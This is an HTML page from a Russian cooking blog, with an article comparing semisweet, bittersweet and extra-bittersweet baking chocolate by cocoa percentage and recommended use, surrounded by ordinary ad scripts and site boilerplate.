<p><span data-contrast="none">Но прежде чем вы сможете насладиться плодами своего труда по выпечке, вам необходимо найти идеальный рецепт, а затем просмотреть список ингредиентов. Часто вы обнаружите, что в рецептах используется либо «полусладкий», либо «горько-сладкий» шоколад. Вы можете спросить себя, в чем разница между полусладким и горько-сладким шоколадом? И почему некоторые рецепты требуют одного, а не другого?</span></p><div class='code-block code-block-32' style='margin: 8px 0; clear: both;'>
<a href="https://zagadkidlyadetey.ru/" target="_blank" rel="noopener"><img class="aligncenter wp-image-25656 size-full" src="https://camcebekulinar.ru/wp-content/uploads/2022/12/BannerRiddles2.jpg" alt="" width="300" height="70" /></a></div>
<p><span data-contrast="none">В этом руководстве мы разберем эти термины для выпечки шоколада и поможем вам выбрать лучший <a data-turbo="false" href="https://chocoexpert.ru/catalog/horeca/shokolad-dlia-vipechki/">шоколад для выпечки</a> для вашего рецепта.</span></p>
<p><img decoding="async" class="size-full wp-image-26133 aligncenter" src="https://camcebekulinar.ru/wp-content/uploads/2023/08/Снимок-2.jpg" alt="Как выбрать правильный шоколад для приготовления пищи и выпечки" width="800" height="533" /></p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-8 -->
<div id="yandex_rtb_R-A-2010252-8"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-8',
blockId: 'R-A-2010252-8'
})
})</script></div>
<div id="s-54eda852-9263-445f-b2c3-6cf6d91651cb" class="shg-c shg-align-left">
<div class="shogun-heading-component">
<h2>Что такое шоколад в каллетах для выпечки и зачем его использовать?</h2>
</div>
</div>
<div id="s-96edbfdd-875f-4e9d-ad56-9b978295a935" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span data-contrast="none">Прежде чем мы углубимся в батончики для выпечки, давайте сначала обсудим разницу между «шоколадом в каллетах для выпечки» и «шоколадом для выпечки».</span></p>
<p><span data-contrast="none"><span class="TextRun SCXW57874089 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW57874089 BCX0" data-ccp-parastyle="Normal (Web)">Шоколад для выпечки относится к чистому, 100% несладкому шоколаду. В основном специалисты  называют это какао-тертое. Какао-тертое производится в процессе изготовления шоколада, когда обжаренные какао-бобы измельчаются настолько мелко, что они превращаются в твердую какао-массу. Пекари иногда предпочитают использовать несладкий шоколад при приготовлении рецептов, в которых много добавленного сахара или других подсластителей.</span></span></span></p>
</div>
</div>
<div id="s-b8981c66-b49c-495d-ae1a-f3d0b941402d" class="shg-c ">
<div class="shg-row" data-col-grid-mode-on="true">
<div class="shg-c-lg-7 shg-c-md-7 shg-c-sm-7 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper">
<div id="s-b7d18e68-bebb-4af8-a5cb-2bbae536ddd3" class="shg-box shg-c ">
<div class="shg-box-content">
<div id="s-354c80e6-b67d-435f-a7cb-122a47589e5e" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span data-contrast="none">Шоколад в каллетах для выпечки относятся к шоколаду с добавлением таких ингредиентов, как сахар и ваниль. В отделе выпечки вы обычно увидите, что на этикетке этих шоколадных батончиков написаны такие слова, как «полусладкий» или «горько-сладкий».</span></p>
<p><span data-contrast="none">По разным причинам шоколад в каллетах для выпечки — лучший выбор, когда дело доходит до выбора шоколада для выпечки.</span></p><div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-17 -->
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
type: 'fullscreen',    
platform: 'touch',
blockId: 'R-A-2010252-17'
})
})</script></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="s-4b61c3b1-eda9-4ad7-976a-68c626e81ac5" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="4" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1">
<div><strong><span data-contrast="none">Шоколад в каллетах по сравнению с шоколадной крошкой.</span></strong><span data-contrast="none">  В состав каллет часто входит меньше какао-масла и больше лецитина, что помогает им сохранять форму при добавлении в выпечку. В то время как некоторым нравится однородность крошки, нам нравятся лужицы тающего шоколада в нашей выпечке. Вот почему мы предпочитаем измельчать их для выпечки. Кроме того, если вам нужно растопить шоколад для обмакивания или изготовления кондитерских изделий, лучшим выбором станут каллеты. Часто добавляют в каллеты больше какао-масла, которое помогает добиться более плавного и быстрого плавления, чем чипсы.</span></div>
</li>
</ul>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="4" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1">
<div><strong><span data-contrast="none">Шоколад в каллетах для выпечки и шоколадные вафли.</span></strong><span data-contrast="none">  Вафли в основном используются при плавлении шоколада для обмакивания или приготовления ганаша. Хотя вафли не часто содержат соевый лецитин или другие стабилизаторы, при выпечке мы по-прежнему предпочитаем каллеты. Нарезая плитки самостоятельно, пекарь может контролировать размер кусочков шоколада, прежде чем добавлять их в рецепт.</span></div>
</li>
</ul>
</div>
</div>
<div id="s-ae4923e7-9577-4748-8b19-575cf79f26c4" class="shg-c shg-align-left">
<div class="shogun-heading-component">
<h3>Небольшое замечание о процентном содержании какао:</h3>
</div>
</div>
<div id="s-50bac87b-1192-44d7-9303-f5105127920c" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span data-contrast="none">Процентное содержание какао, которое вы видите на этикетке плитки для выпечки, представляет собой измерение веса плитки шоколада, полученного из настоящих какао-бобов (включая какао тертое и какао-масло), также известных как какао-масса. Итак, процент — это простой расчет какао-тертого, разделенного на общий вес батончика. Баланс этого процента включает в себя другие ингредиенты, из которых состоит конкретный шоколад, такие как сахар или сухое молоко.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>
<div id="s-ec59a92c-7456-45b6-b6ee-090ff6aa7cb8" class="shg-c shg-align-left">
<div class="shogun-heading-component">
<h3>Выбор идеального шоколада для выпечки</h3>
</div>
</div>
<div id="s-19e224be-1694-42cd-b5eb-16d70056d517" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span data-contrast="none">Прелесть приготовления выпечки с нуля – это ваши эксперименты! Начав с нуля, вы получаете полный контроль над тем, что входит в рецепт. Например, вы можете заменить цедру апельсина цедрой лимона или использовать различные виды муки или подсластителей, чтобы создать лакомство, которое идеально соответствует вашему вкусу или диетическим потребностям. </span></p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-9 -->
<div id="yandex_rtb_R-A-2010252-9"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-9',
blockId: 'R-A-2010252-9'
})
})</script></div>
<p><span data-contrast="none">То же самое можно сделать и с шоколадом, который вы выбрали для выпечки. Тот факт, что рецепт требует горько-сладкого шоколада, не означает, что он испортится, если вы используете полусладкий шоколад, или наоборот.</span></p>
<p><span data-contrast="none">Ниже мы предоставили руководство, объясняющее разницу между полусладким, горько-сладким и очень горько-сладким шоколадом, а также некоторые общие рекомендации о том, какой шоколад лучше всего подходит для классических рецептов выпечки.</span><span data-ccp-props="{&quot;134233117&quot;:true,&quot;134233118&quot;:true,&quot;201341983&quot;:0,&quot;335559740&quot;:240}"> </span></p>
</div>
</div>
<div id="s-cae39db0-444e-4e47-b21c-081a48f1c7e5" class="shg-c shg-align-left">
<div class="shogun-heading-component">
<h4>Полусладкий шоколад</h4>
</div>
</div>
<div id="s-79c8db18-af95-48a0-a9e9-1ebdefb16118" class="shg-c ">
<div class="shg-row" data-col-grid-mode-on="true">
<div class="shg-c-lg-7 shg-c-md-7 shg-c-sm-7 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper">
<div id="s-bec98741-b13e-4de7-bed0-25fa8b764095" class="shg-box shg-c ">
<div class="shg-box-content">
<div id="s-0d876841-20c5-42df-b7c8-fed3549db7db" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span class="TextRun SCXW155191082 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW155191082 BCX0" data-ccp-parastyle="Normal (Web)"><span class="TextRun SCXW36762932 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW36762932 BCX0" data-ccp-parastyle="Normal (Web)">Полусладкий шоколад обычно имеет процентное содержание какао от 40% до 60%.</span></span></span></span></p>
<p><span class="TextRun SCXW155191082 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW155191082 BCX0" data-ccp-parastyle="Normal (Web)">Это самый сладкий из вариантов шоколада для выпечки и он имеет самый светлый цвет среди всех наших темных шоколадных друзей. Порой в нем чувствуется яркая карамельно-ореховая нота с нотами чернослива, спелого банана и корицы.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="s-75413e3f-9ea0-4633-ac94-4ea9bc4572e6" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span class="TextRun SCXW154413622 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW154413622 BCX0" data-ccp-parastyle="Normal (Web)">Полусладкий шоколад — отличный вариант, если вы предпочитаете более сладкий шоколад в выпечке. Это также </span><span class="NormalTextRun SCXW154413622 BCX0" data-ccp-parastyle="Normal (Web)">отличный выбор </span><span class="NormalTextRun SCXW154413622 BCX0" data-ccp-parastyle="Normal (Web)">для людей, которые обычно выбирают молочный шоколад. Мы рекомендуем использовать его в шоколадном печенье, шоколадном соусе, питьевом шоколаде и шоколадных тортах.</span></span></p>
</div>
</div>
<div id="s-0e9c7834-9cb4-450f-b073-151aa874e97e" class="shg-c shg-align-left">
<div class="shogun-heading-component">
<h4>Горько-сладкий шоколад</h4>
</div>
</div>
<div id="s-6e1a0ca1-a814-4bb7-9c21-84b36121f2e7" class="shg-c ">
<div class="shg-row" data-col-grid-mode-on="true">
<div class="shg-c-lg-7 shg-c-md-7 shg-c-sm-7 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper">
<div id="s-916a875b-3da4-4e8a-9941-666a9dd728d3" class="shg-box shg-c ">
<div class="shg-box-content">
<div id="s-75397fc3-7503-499c-819a-682013763604" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span class="TextRun SCXW151088547 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW151088547 BCX0" data-ccp-parastyle="Normal (Web)"><span class="TextRun SCXW245858949 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW245858949 BCX0" data-ccp-parastyle="Normal (Web)">В горько-сладком шоколаде процентное содержание какао обычно составляет от 60% до 70%.</span></span></span></span></p>
<p><span class="TextRun SCXW151088547 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW151088547 BCX0" data-ccp-parastyle="Normal (Web)">В большинстве случаев он содержит 70% какао. Эта плитка — основной шоколад в нашей кладовой. Благодаря своей универсальности у нас всегда под рукой есть несколько слитков. Он насыщенный и имеет ярко выраженный вкус какао, и будет неплох с добавлением грецкого ореха, чернослива.</span></span></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="s-25b6cd5b-3ea9-4648-addf-b638fc087006" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span class="TextRun SCXW95123336 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">Горько-сладкий шоколад — отличный вариант для большинства хлебобулочных изделий (один из наших любимых рецептов — шоколадные пирожные ). Он имеет правильный баланс сладости и </span><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">насыщенного </span><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">вкуса какао, поэтому этот шоколад пользуется наибольшей популярностью среди наших кулинаров. многие повара используют </span><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">горько-сладкий шоколад </span><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">для обмакивания и глазирования </span><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">многих </span><span class="NormalTextRun SCXW95123336 BCX0" data-ccp-parastyle="Normal (Web)">лакомств, покрытых шоколадом.</span></span></p>
</div>
</div>
<div id="s-97eed8ef-9c93-439b-95ef-3f5f65a7d09f" class="shg-c shg-align-left">
<div class="shogun-heading-component">
<h4>Экстра-горько-сладкий шоколад</h4>
</div>
</div>
<div id="s-efeb4e83-c578-40f4-b870-a9e17f04dd47" class="shg-c ">
<div class="shg-row" data-col-grid-mode-on="true">
<div class="shg-c-lg-7 shg-c-md-7 shg-c-sm-7 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper">
<div id="s-9f43fe41-f8ba-4f07-9b15-d262cba18d08" class="shg-box shg-c ">
<div class="shg-box-content">
<div id="s-8520ae54-27d8-42b4-aa39-86a68f98ca06" class="shg-c ">
<div class="shg-rich-text shg-theme-text-content">
<p><span data-contrast="none"><span class="TextRun BCX0 SCXW153878839" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun BCX0 SCXW153878839" data-ccp-parastyle="Normal (Web)">В очень горько-сладком шоколаде процент какао обычно превышает 70%.</span></span></span></p>
<p><span data-contrast="none">Часто он содержит 85% какао. </span><span class="TextRun SCXW214674529 BCX0" lang="EN-US" xml:lang="EN-US" data-contrast="none"><span class="NormalTextRun SCXW214674529 BCX0" data-ccp-parastyle="Normal (Web)">Сладко-горький шоколад — отличный вариант для рецептов, в которых шоколад должен придать звездный вкус, например, при приготовлении праздничных тортов. Это также отличный вариант для пекарей, желающих снизить потребление сахара. Мы рекомендуем его при приготовлении ганаша из темного шоколада или </span><span class="NormalTextRun SCXW214674529 BCX0" data-ccp-parastyle="Normal (Web)">добавлении </span><span class="NormalTextRun SCXW214674529 BCX0" data-ccp-parastyle="Normal (Web)">в рецепты завтраков и пикантных блюд.</span></span></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-10 -->
<div id="yandex_rtb_R-A-2010252-10"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-10',
blockId: 'R-A-2010252-10'
})
})</script></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
</div>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp,pinterest" align="center" style="margin-bottom:0px;"></div>
</div>
</article>
<!-- похожие записи по рубрикам -->
<div style="padding: 0 0 0 0; margin: 15px 0px 10px 0px;">
<div style="padding: 7px; border-left: 1px solid #e5e5e5 !important;">
<div class="sample-posts">
<ul>			<li><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" rel="bookmark" title="В чем главный секрет правильного стейка?">В чем главный секрет правильного стейка?</a></li>
<li><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" rel="bookmark" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья">Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья</a></li>
<li><a href="https://camcebekulinar.ru/pir-na-ves-mir-pora-sobiratsya-v-rybnyj-restoran.html" rel="bookmark" title="Пир на весь мир &#8212; пора собираться в рыбный ресторан">Пир на весь мир &#8212; пора собираться в рыбный ресторан</a></li>
<li><a href="https://camcebekulinar.ru/gotovim-s-udovolstviem-recepty-i-kulinarnye-sovety-na-kazhdyj-den.html" rel="bookmark" title="Готовим с удовольствием: рецепты и кулинарные советы на каждый день">Готовим с удовольствием: рецепты и кулинарные советы на каждый день</a></li>
<li><a href="https://camcebekulinar.ru/organicheskie-produkty-stoit-li-pokupat.html" rel="bookmark" title="Органические продукты &#8212; стоит ли покупать?">Органические продукты &#8212; стоит ли покупать?</a></li>
</ul></div>
</div>
</div>
<!-- похожие записи по рубрикам --> 
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-13 -->
<div id="yandex_rtb_R-A-2010252-13"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-13',
blockId: 'R-A-2010252-13'
})
})</script></div>
</div><!-- #content -->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vybrat-pravilnyj-shokolad-dlya-prigotovleniya-pishhi-i-vypechki.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://camcebekulinar.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='26131' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cd46f76ca6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="50"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- #primary -->
<div id="secondary">
<aside id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud clearfix"><h3 class="widget-title"><span>Заметки</span></h3><div class="cool-tag-cloud"><div class="ctcgreen"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"></div></div></div></div></aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
<h3 class="widget-title" ><span >Последнее в блоге</span></h3><div class="first-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?"><img width="200" height="200" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="В чем главный секрет правильного стейка?" decoding="async" title="В чем главный секрет правильного стейка?" loading="lazy" srcset="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg 200w, https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?">
В чем главный секрет правильного стейка?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="09:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-16T09:07:12+03:00">2024-04-16</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html#respond">0</a>			</span>
</div>
<div class="entry-content">
<p>В чем главный секрет правильного стейка? Стейк по всем правилам не получится из парного мяса. Для нежной консистенции и насыщенного</p>
</div>
</div>
</div>
</div><div class="following-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как правильно готовить говяжьи стейки?" decoding="async" title="Как правильно готовить говяжьи стейки?" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/sovety"  rel="category tag">Советы</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?">
Как правильно готовить говяжьи стейки?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="09:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:37:08+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" decoding="async" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья">
Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="09:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:35:11+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/prochee"  rel="category tag">Прочее</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="Для чего используется ультразвуковая кавитация?">
Для чего используется ультразвуковая кавитация?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="09:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:32:26+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html#respond">0</a>			</span>
</div>
</div>
</div>
</div></aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Календарь публикаций</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>Апрель 2024</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tbody>
<tr><td>1</td><td>2</td><td>3</td><td><a href="https://camcebekulinar.ru/2024/04/04" aria-label="Записи, опубликованные 04.04.2024">4</a></td><td>5</td><td>6</td><td>7</td>
</tr>
<tr>
<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
</tr>
<tr>
<td>15</td><td><a href="https://camcebekulinar.ru/2024/04/16" aria-label="Записи, опубликованные 16.04.2024">16</a></td><td>17</td><td>18</td><td>19</td><td id="today">20</td><td>21</td>
</tr>
<tr>
<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
</tr>
<tr>
<td>29</td><td>30</td>
<td class="pad" colspan="5">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://camcebekulinar.ru/2024/03">&laquo; Мар</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
<ul>
<li class="cat-item cat-item-140"><a href="https://camcebekulinar.ru/biznes">Бизнес</a>
</li>
<li class="cat-item cat-item-25"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a>
</li>
<li class="cat-item cat-item-37"><a href="https://camcebekulinar.ru/vypechka">Выпечка</a>
</li>
<li class="cat-item cat-item-141"><a href="https://camcebekulinar.ru/gde-poest">Где поесть</a>
</li>
<li class="cat-item cat-item-31"><a href="https://camcebekulinar.ru/deserty">Десерты</a>
</li>
<li class="cat-item cat-item-30"><a href="https://camcebekulinar.ru/zavtraki">Завтраки</a>
</li>
<li class="cat-item cat-item-27"><a href="https://camcebekulinar.ru/zagotovki">Заготовки</a>
</li>
<li class="cat-item cat-item-35"><a href="https://camcebekulinar.ru/zakuski">Закуски</a>
</li>
<li class="cat-item cat-item-32"><a href="https://camcebekulinar.ru/zdorovoe-pitanie">Здоровое питание</a>
</li>
<li class="cat-item cat-item-28"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a>
</li>
<li class="cat-item cat-item-33"><a href="https://camcebekulinar.ru/napitki">Напитки</a>
</li>
<li class="cat-item cat-item-24"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a>
</li>
<li class="cat-item cat-item-72"><a href="https://camcebekulinar.ru/piccy-pirozhki-i-bulochki">Пиццы пирожки и булочки</a>
</li>
<li class="cat-item cat-item-1"><a href="https://camcebekulinar.ru/prochee">Прочее</a>
</li>
<li class="cat-item cat-item-105"><a href="https://camcebekulinar.ru/sad-i-ogorod">Сад и огород</a>
</li>
<li class="cat-item cat-item-26"><a href="https://camcebekulinar.ru/salaty">Салаты</a>
</li>
<li class="cat-item cat-item-29"><a href="https://camcebekulinar.ru/sovety">Советы</a>
</li>
<li class="cat-item cat-item-149"><a href="https://camcebekulinar.ru/sovety-i-rekomendacii">Советы и рекомендации</a>
</li>
<li class="cat-item cat-item-38"><a href="https://camcebekulinar.ru/solenya-i-zagotovki">Соленья и малосолы</a>
</li>
<li class="cat-item cat-item-36"><a href="https://camcebekulinar.ru/sousy">Соусы</a>
</li>
<li class="cat-item cat-item-142"><a href="https://camcebekulinar.ru/supy">Супы</a>
</li>
<li class="cat-item cat-item-34"><a href="https://camcebekulinar.ru/shashlyki">Шашлыки</a>
</li>
</ul>
</aside>
</div>
		</div><!-- .inner-wrap -->
</div><!-- #main -->
<footer id="colophon" class="clearfix ">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="footer-socket-right-section">
</div>
<div class="footer-socket-left-section">
<div class="copyright">
<br />
<span itemprop="copyrightYear">2024</span> Copyright © Все права защищены | <a href="https://camcebekulinar.ru">https://camcebekulinar.ru</a><br /><br />
Полное или частичное копирование разрешается только с письменного разрешения автора сайта.<br />
